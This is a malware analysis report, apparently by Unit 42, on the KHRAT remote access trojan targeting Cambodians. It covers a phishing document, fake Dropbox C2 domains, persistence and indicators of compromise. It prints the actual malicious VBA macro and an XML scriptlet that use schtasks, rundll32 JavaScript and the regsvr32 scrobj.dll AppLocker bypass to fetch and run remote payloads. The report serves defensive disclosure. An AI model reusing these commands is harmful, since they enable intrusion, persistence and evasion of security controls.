Introduction

Unit 42 recently observed activity involving the Remote Access Trojan KHRAT used by threat actors to target the citizens of Cambodia.

So called because the Command and Control (C2) infrastructure from previous variants of the malware was located in Cambodia, as discussed by Roland Dela Paz at Forcepoint here, KHRAT is a Trojan that registers victims using their infected machine’s username, system language and local IP address. KHRAT provides the threat actors typical RAT features and access to the victim system, including keylogging, screenshot capabilities, remote shell access and so on.

This report covering contemporary variants of KHRAT, discusses updated techniques and a recent attack affecting Cambodians, including:

- Updated spear phishing techniques and themes;

- Multiple techniques to download and execute additional payloads using built-in Windows applications;

- Expanded infrastructure mimicking the name of the well-known cloud-based file hosting service, Dropbox;

- Compromised Cambodian government servers.

In its various forms, including document files, executables and dynamic link libraries, KHRAT is not very prevalent with just over fifty network sessions seen across our sensors since the start of the year, with a slight uptick![]()

visible in the last couple of months.

Attack Delivery

On June 21, 2017, a Word document was uploaded to Wildfire, determined to be malicious and visible in Autofocus with some interesting malicious behavior tags, namely AppLockerBypass, CreateScheduledTask and RunDLL32_JavaScript_Execution, a private tag contributed by Squadra Solutions. There were also some indications this file was related to the actors using KHRAT malware.

The weaponized document (SHA256: c51fab0fc5bfdee1d4e34efcc1eaf4c7898f65176fd31fd8479c916fa0bcc7cc), with the filename “Mission Announcement Letter for MIWRMP phase 3 implementation support mission, June 26-30, 2017(update).doc”, was shown in AutoFocus as contacting a Russian IP address 194.87.94[.]61 over port 80 in the form of a HTTP GET request to update.upload-dropbox[.]com – a site that could (erroneously) be thought of as belonging to the well-known cloud-based file hosting service, Dropbox, and as such is intended to trick victims and network defenders into thinking, at least at first glance, the C2 traffic is legitimate.

The acronym MIWRMP refers to the Mekong Integrated Water Resources Management Project – a multi-million dollar, World Bank funded project relating to effective water resource and fisheries management in North Eastern Cambodia, which happens to be in its third phase – matching the document’s filename. Again, the attackers took steps to make the malware appear to be a legitimate file.





Figure 1 below shows the document, together with the social engineering techniques employed to lead the victim into enabling the macro content and running the VBA code. For all intents and purposes this is a Word document, especially considering the file extension, however, underneath it’s a multipart MIME file that could also be treated as XML.

Such files are often created when saving Microsoft Office content as MHTML (MIME HTML) files – a web page archive format used to combine in a single document the HTML code and its companion resources objects – or, when sending a HTML messages using very old versions of Outlook, but is by no means a new technique.

For more details about this format, which includes the OLE document and its macros in a zlib-compressed, base-64 encoded data part, please refer to the appendix further down.

Figure 1: Weaponized Word document referring to MIWRMP phase 3

Once Word has rendered the document, and the macro content has been enabled, the VBA code, which exists as part of the “Open” macro, will run automatically.



Immediately the victim would see the document contents change to display, simply, "Because your Office version isn't compatible with the document, it can't be opened, according to the prompts to open the compatibility mode and then you can continue to view the document.", as shown in Figure 2 below.

Figure 2: Word document contents post VBA macro execution

Perhaps conducted as a distraction technique making the victim believe there truly is a compatibility issue. This could be the perception, especially considering nothing untoward happens elsewhere on the system.



The VBA code from the document’s macro, shown in Figure 3 below, describes the malicious behavior. Line 6 of the code creates a new scheduled task using the CLI program schtasks.exe (CreateScheduledTask) together with the associated parameters, including rundll32.exe and JavaScript parameters (RunDLL32_JavaScript_Execution), which is a known method for tricking rundll32.exe into loading the mshtml.dll library, calling the exported function RunHTMLApplication, and having it execute the subsequent JavaScript code. We will cover this in more detail later on.

The AutoFocus tag CreateScheduledTask indicates that a given application, irrespective of malicious classification, is capable of created tasks for the Windows scheduler to execute. This is often used by malware for maintaining persistence or in some cases to aid spreading throughout a network using remote hosts’ scheduler to execute payloads. Since the start of this year this behavior has been seen very consistently during dynamic analysis of malware, averaging over three thousand malicious ![]() sessions per day containing malware using this technique, and spiking towards the end of July, as per the sparkline chart above, to between twenty and forty thousand sessions each day in one week.

sessions per day containing malware using this technique, and spiking towards the end of July, as per the sparkline chart above, to between twenty and forty thousand sessions each day in one week.

Throughout the year the number of malware samples exhibiting the behavior relating to the RunDLL32_JavaScript_Execution AutoFocus tag has been seen much, much smaller compared to CreateScheduledTask. Averaging about one malicious session per day - ![]() in reality small groups of samples in the same day or week, spread over the year – this technique was last seen around the date of the KHRAT activity discussed in this report.

in reality small groups of samples in the same day or week, spread over the year – this technique was last seen around the date of the KHRAT activity discussed in this report.

As mentioned previously, AutoFocus also tagged the document file as exhibiting a malicious behavior named “AppLockerBypass”, which relates to a technique discovered last year, whereby regsvr32.exe – a command-line tool that registers .DLL files as command components in the Windows registry – can download and execute scripts within XML files hosted on URLs. This technique works on many versions of Windows Operating System and, because regsvr32.exe is an allowlisted, trusted binary on the Windows, it can be used to download and execute programs that would otherwise be prevented by AppLocker policies or rules. Line 7 of the code performs this activity.

The AppLockerBypass tag has seen slightly more frequently than RunDLL32_JavaScript_Execution but also dropped off completely in the last couple of months.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |

Private Sub Document_Open() Dim oShell, office_text As String On Error Resume Next Set oShell = CreateObject("WSCript.shell") oShell.Run "schtasks /create /sc MINUTE /tn ""fuck you"" /tr " & _ """rundll32 javascript:\""\..\mshtml,RunHTMLApplication \"";document.write();try{GetObject(\""script:http://update.upload-dropbox[.]com/images/rtf/logo33_bak.ico\"");}catch(e){};window.close()""" & _ " /mo 10 /F""", 0 oShell.Run "regs" & _ "vr32.exe /s /n /u /i:http://update.upload-dropbox[.]com/images/rtf/logo33.ico scro" & _ "bj.dll", 0 Set oShell = Nothing office_text = "Because your Office version isn't compatible with the document, it can't be opened, according to the prompts to open the compatibility mode and then you can continue to view the document." ActiveDocument.Range.Text = office_text End Sub |

Figure 3: VBA Macro code from the weaponised document

At the time of writing logo33_bak.ico and logo33.ico files referenced in the VBA macro code were unavailable and, as of now, it’s not known exactly their contents or purpose, however, judging by other .ico files downloaded in similar ways from related components of KHRAT malware, it’s fair to assume they would include methods to add further persistence to the actor’s attack, or install further payloads towards their objectives.

During dynamic analysis of this malicious document, and downloaded payloads, in our Wildfire sandbox, modifications were also made to the Windows registry. Specifically, the MRU (Most Recently Used) list of documents opened using Microsoft Word was updated such that all items referenced each of the filenames listed below. This would mean that should the victim load any documents from their most recently used document list, Word would open the malicious document again.

- QQYXDK0tQH.docm

- MGm.docx

- 9sxAwWnA.docm

- 8Y0kVy.doc

- W4.docm

- oDF.docx

- Mk3tj.doc

- 77ajEQp0fn.docx

- eSjo0J.doc

- bp8OB7.docx

- Y.docx

- pjuhm0HWeKE.doc

- WktDOjyzu.docm

The registry key modified is shown below where <version> would relate to the version of office installed, e.g. 14.0, and <number> would relate to the most recent document list. In the case of KHRAT the first 14 MRU items were updated:

|

1 |

HKCU\Software\Microsoft\Office\<version>\Word\File MRU\Item <number> |

Fake “Dropbox” Infrastructure



Pivoting using the data points discussed thus far, such as the domain name update.upload-dropbox[.]com, the Russian IP address, or indeed the registrant email address for the domain – the misspelt mail.noreoly@gmail[.]com – provide an insight into the initial infrastructure supporting this campaign. Figure 4 below shows this infrastructure with some key points numbered.

Sample (1) relates to the document, described earlier in this report, and shows the connection to the domain update.upload-dropbox[.]com, also previously discussed, as well as to the Russian IP address 194.87.94[.]61. Figure 4 below shows another (2) sample’s connection to the update.upload-dropbox[.]com domain, and also as having been hosted on the compromised Cambodian Government’s website, redacted in the figure.

Figure 4: Initial infrastructure relating to fake Dropbox sites

Additional research into upload-dropbox[.]com uncovered samples beaconing to third levels of both it and inter-ctrip[.]com, as well as PDNS overlaps between multiple third levels of each domain. inter-trip[.]com has previously been reported as a C2 related to this activity. As with the fake drobox domain intended to trick victims and defenders by closely mimicking a legitimate website, the actor-registered inter-ctrip[.]com is very similar to two legitimate travel websites, ctrip.com and intertrips.com. Ctrip is a China-based travel provider, while InterTrips is a US-based travel provider focusing on travel to Asia. While researching the infrastructure we also found an additional malicious domain not previously reported, vip53[.]cn. As with the aforementioned two domains, it is actor-registered and has multiple third level domains being used as C2s.

All of the IPs to which these C2 domains resolved, when it was possible to identify the owner, are tied to either VPS providers or legitimate but compromised infrastructure. In two cases we were able to identify what appear to be compromised wireless devices, with one in Vietnam and one in Singapore.

Installation & Persistence

KHRAT Dropper

Sample (2) (SHA256:53e27fd13f26462a58fa5587ecd244cab4da23aa80cf0ed6eb5ee9f9de2688c1) is a very small – 2,560 byte – Portable Executable (PE) file hosted on the compromised government servers, and downloaded in web-browsing sessions by organizations based in Cambodia. According to AutoFocus, these sessions indicated the EXE filename was either ‘news’ or ‘logo’ and, in both cases, the extension was ‘.jpg’.



The Microsoft Visual C++ compiled program ‘news.jpg’ simply calls the WinExec Windows API to launch another application – regsvr32.exe – passing the parameters shown in Figure 5 below, before exiting. As you can imagine, such activity is tagged in AutoFocus, just like the document sample exhibiting the same behavior, as “AppLockerBypass”.

Figure 5: news.jpg code to execute regsvr32.exe with malicious XML/VBS script.

This variant of KHRAT runs regsvr32.exe using the ‘/I’ option to pass a command line – the URL in this case – as a parameter when registering scrobj.dll – Microsoft's Script Component Runtime. Regsvr32.exe will download logo.ico – an XML registration script – from update.upload-dropbox[.]com. The contents of logo.ico includes a VBS script to harvest a list of running processes from the system using the Windows Management Instrumentation (WMI). This list is then sent as a HTTP POST to the PHP script http://update.upload-dropbox[.]com/docs/tz/GetProcess.php. At the time of writing, this POST provided no response from the server and may have been simply for further reconnaissance and information gathering, or to provide further payloads. For more information about this logo.ico, please see the “Reconnaissance” appendix.

Another component related to the campaign is sample (4) (SHA256: c0baa57cbb66b8a86aac7d4eeab7a0dc1ecfb528d8e92a45bdb987d1cd5cb9b2) shown in Figure 4 above. This PE executable attempts to download http://update.upload-dropbox[.]com/images/flash/index.ico, which is shown in Figure 6 below, highlighting their consistent use of techniques to remain persistent and download further malicious components.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 |

<?XML version="1.0"?> <scriptlet> <registration progid="ff010f" classid="{e934870c-b429-4d0d-acf1-eef338b92c4b}" > <script language="vbscript"> <![CDATA[ CreateObject("WScript.Shell").Run "schtasks /create /sc MINUTE /tn ""Windows Scheduled Maintenance1"" /tr ""\""regsvr32.exe\"" /s /n /u /i:http://update.upload-dropbox[.]com/images/flash/reg.ico scrobj.dll"" /mo 4 /F""" CreateObject("WScript.Shell").Run "schtasks /create /sc MINUTE /tn ""Windows Scheduled Maintenance2"" /tr ""\""regsvr32.exe\"" /s /n /u /i:http://update.upload-dropbox[.]com/images/flash/reg_salt.ico scrobj.dll"" /mo 20 /F""" CreateObject("WScript.Shell").Run "schtasks /create /sc MINUTE /tn ""Windows Scheduled Maintenance3"" /tr ""\""regsvr32.exe\"" /s /n /u /i:http://update.upload-dropbox[.]com/images/flash/reg_bak.ico scrobj.dll"" /mo 10 /F""" CreateObject("WScript.Shell").Run "rundll32.exe javascript:""\..\mshtml,RunHTMLApplication "";document.write();try{GetObject(""script:http://update.upload-dropbox[.]com/images/flash/run.ico"");}catch(e){};window.close()" ]]> </script> </registration> </scriptlet> |

Figure 6: index.ico downloaded by another KHRAT component

Index.ico would create three scheduled tasks with the more subtly named “Windows Scheduled Maintenance1” (Maintenance2 and Maintenance3), although three services with incremented numbers in their names is also a little suspicious, and use regsvr32.exe to download and execute three other .ico files – reg.ico, reg_salt.ico and reg_bak.ico – the purposes of which are currently unknown. It’s worth noting each service has different running frequencies – every 4 minutes, 20 minutes and 10 minutes, respectively, which could indicate a dependency on reg.ico, as it is more aggressively sought after, or that is a more critical component to have running.

The VBS Script code in index.ico, shown in Figure 6, performs one final command that abuses the aforementioned trick of rundll32.exe to attempt to download run.ico from http://update.upload-dropbox[.]com/images/flash. Unfortunately, all four of these .ico files are unavailable at the time of writing.

KHRAT DLL





At the time of writing a DLL component was not downloaded and executed, however, AutoFocus makes it clear, as shown in Figure 7, that during the Wildfire detonation of one of the droppers in June, a DLL component is present and called using rundll32.exe (as it was intended this time) to run the DLL – WIN.DAT – passing the parameters K1 or K3 depending on the function required by the caller.

Figure 7: Wildfire detonation results showing KHRAT DLL being called.

Furthermore, the registry activity gathered from Wildfire indicates a persistence mechanism whereby the DLL will be loaded via a Registry Run key, passing K1 as the parameter, as shown in Figure 8 below.

![]()

Figure 8: Wildfire detonation results showing persistence mechanism using the registry

Although no DLL sample was available at the time of writing, sample (3) (SHA256: de4ab35a2de67832298f5eb99a9b626a69d1beca78aaffb1ce62ff54b45c096a), shown in Figure 4, is a DLL that has been linked to the campaign and had been seen in Wildfire exhibiting behaviors as described here.

Chinese Developer Network click-tracker

During investigation of the KHRAT dropper code responsible for sending process lists to http://update.upload-dropbox[.]com/docs/tz/GetProcess.php, I reviewed some of the responses and content received. Working my way from the root of the site backwards to the GetProcess.php script I encountered a mixture of HTTP 500 – Internal Server Error and HTTP 403 – Forbidden messages from the server, however, when browsing the root of the /tz/ folder, I noticed an interesting one-line HTML code snippet loading a JavaScript from http://doc.upload-dropbox[.]com/docs/tz/probe_sl.js.

The JavaScript code in probe_sl.js uses a click-tracking technique, presumably so the actors can monitor who is visiting their site. It may also be an attempt to control the distribution of later stage malware and tools, by only sending it in response to requests from desired victims or vulnerable systems, and dropping requests from others such as researchers. The data gathered by the code includes the user-agent, domain, cookie, referrer and flash version, which are sent in a HTTP GET request to probe_sl.php, a PHP script located in the same folder as the JavaScript on the server.



Interestingly the JavaScript code appears almost identical to that found on a blog hosted on the Chinese Software Developer Network (CSDN) website. The blog, entitled “XSS信息刺探脚本” (translation: XSS information spying script) and written by eT48_Sec, provides not only the JavaScript code to gather the tracking information but also the PHP server-side code to receive and save the information to disk. The HTML-formatted contents of the file containing the tracked information, entitled "Sensitive Information", would look like the example shown in Figure 9 below. For more information about the code used in this click-tracker, please see the “CSDN Click Tracker” appendix.

Figure 9: data.html from the actor’s server, as viewed in a web-browser

Conclusion

The threat actors behind KHRAT have evolved the malware and their TTPs over the course of this year, in an attempt to produce more successful attacks, which in this case included targets within Cambodia.

This most recent campaign highlights social engineering techniques being used with reference and great detail given to nationwide activities, likely to be forefront of peoples’ minds; as well as the new use of multiple techniques in Windows to download and execute malicious payloads using built-in applications to remain inconspicuous which is a change since earlier variants.

Other notable actions by the threat actors included updated infrastructure purporting to be part of either the well-known cloud-based company, Dropbox, or a travel agency, likely to appear genuine, masquerading traffic under the premise of other applications to communicate with the attack infrastructure, some of which included compromised Cambodian Government servers. The attackers use of the click-tracking software on their C2 domain lets them track both intended victims and researchers who have discovered the activity, which is not something we have found to date in use by many groups.

We believe this malware, the infrastructure being used, and the TTPs highlight a more sophisticated threat actor group, which we will continue to monitor closely and report on as necessary.

Palo Alto Networks customers are protected and may learn more via the following:

- Samples are classified as malicious by WildFire and Traps prevents their execution.

- Domains and IPs have been classified as malicious and IPS signatures generated.

- AutoFocus users may learn more via the KHRAT tag.

Indicators of Compromise

KHRAT Delivery Document:

c51fab0fc5bfdee1d4e34efcc1eaf4c7898f65176fd31fd8479c916fa0bcc7cc

KHRAT Dropper:

53e27fd13f26462a58fa5587ecd244cab4da23aa80cf0ed6eb5ee9f9de2688c1

KHRAT Payload:

c0baa57cbb66b8a86aac7d4eeab7a0dc1ecfb528d8e92a45bdb987d1cd5cb9b2

KHRAT DLL:

de4ab35a2de67832298f5eb99a9b626a69d1beca78aaffb1ce62ff54b45c096a

Related infrastructure

upload-dropbox[.]com

update.upload-dropbox[.]com

doc.upload-dropbox[.]com

date.upload-dropbox[.]com

ftp.upload-dropbox[.]com

inter-ctrip[.]com

kh.inter-ctrip[.]com

bit.inter-ctrip[.]com

cookie.inter-ctrip[.]com

help.inter-ctrip[.]com

dcc.inter-ctrip[.]com

travehappy.inter-ctrip[.]com

online.inter-ctrip[.]com

upgrade.inter-ctrip[.]com

vip53[.]cn

dns.vip53[.]cn

ftp.vip53[.]cn

mail.vip53[.]cn

nc.vip53[.]cn

nz.vip53[.]cn

sl.vip53[.]cn

sz.vip53[.]cn

yk.vip53[.]cn

Appendix

Delivery Document

As mentioned earlier, the delivery document contained VBA code (Figure 3) to download and install further malicious payloads using AppLockerBypass and RunDLL32_JavaScript_Execution techniques, abusing built-in, trusted Microsoft applications.

The document, as shown in Figure 10, is multipart MIME file created when saving Microsoft Office content as MHTML (MIME HTML) files – a web page archive format used to combine in a single document the HTML code and its companion resources.

Figure 10: multipart MIME Document format

Embedded files, such as the images in the document itself, are stored in MIME as base64 encoded data. The most interesting of all the encoded data sections, representing the original OLE Document and associated VBA macros, is the one shown in Figure 11 – editdata.mso. The MSO file type is created when saving an Office document as a webpage, and the data is base64 encoded.

Figure 11: MSO object containing the OLE Document and VBA macros.





Figure 12 below shows the base64 content decoded to reveal the ActiveMime wrapper, which is ZLIB compressed, as per the magic bytes at offset 0x32. Once decompressed, the traditional OLE object and header (0xD0CF1LE0), as shown in Figure 13, is revealed.

Figure 12: ActiveMime ZLIB wrapper

Figure 13: Decompressed data showing the OLE object.

The VBA macro code performs several functions, the first of which is to create a scheduled task, as show in Figure 14 below. The task will launch rundll32.exe every 10 minutes, indefinitely, passing similar parameters as discussed earlier to have rundll32.exe execute JavaScript code to download and execute the contents of http://update.upload-dropbox[.]com/images/rtf/logo33_bak.ico.

Figure 14: Windows Task Scheduler showing the malicious task

Reconnaissance

After execution, the dropper executable, as shown in Figure 5, uses the AppLockerBypass technique to download and execute the XML content shown below in Figure 15. The XML content contains VBScript code capable of enumerating all running processes and sending the resultant information to a PHP script on a remote host.

All process names enumerated are stored in a newline-delimited (Chr(13) and Chr(10)) string object where each line is padded with spaces (Chr(32)). The text list is then transmitted over a HTTP POST to a PHP script hosted at the following location: http://update.upload-dropbox[.]com/docs/tz/GetProcess.php. Note also that the final line of the VBS code in Figure 15 shows a commented-out debug statement to print the response text from POST request. During investigation, the response from the server appeared to be blank.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 |

